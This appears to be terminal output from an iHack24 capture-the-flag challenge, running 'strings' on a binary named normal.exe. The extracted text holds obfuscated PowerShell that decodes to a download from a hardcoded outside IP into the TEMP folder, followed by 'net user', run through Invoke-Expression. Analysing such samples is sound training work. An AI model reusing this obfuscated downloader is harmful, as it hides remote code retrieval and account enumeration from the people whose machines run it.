 syampoo@Syampu: ~/Downloads/iHack24
File Actions Edit View Help
Screenshot taken
View image
┌──(syampoo㉿Syampu)-[~/Downloads/iHack24]
└─$ strings normal.exe
!This program cannot be run in DOS mode.
.text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
1P      os
1&      os
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 11
6, 120, 116))).ToCharArray()[-1..-(-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114,
51, 116, 53, 46, 116, 120, 116))).Length]
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").To
CharArray()[-1..-(("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").L
ength)])) + "; " + (-join (("re" + "su " + "t" + "en").ToCharArray()[-1..-(("re" + "su " + "t" + "en").Length)])) ; &(-join ([char[]](73, 110, 118, 111, 107,
 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110))) $gPckD
# disclaimer that this exercise is part of ihack24BSJB
v4.0.30319
#Strings
#GUID
#Blob
<Module>
normal.exe
MainModuleRawUI
ModuleNameSpace
CHAR_INFO
COORD
SMALL_RECT
Console_Info
FileType
STDHandle
MainModuleUI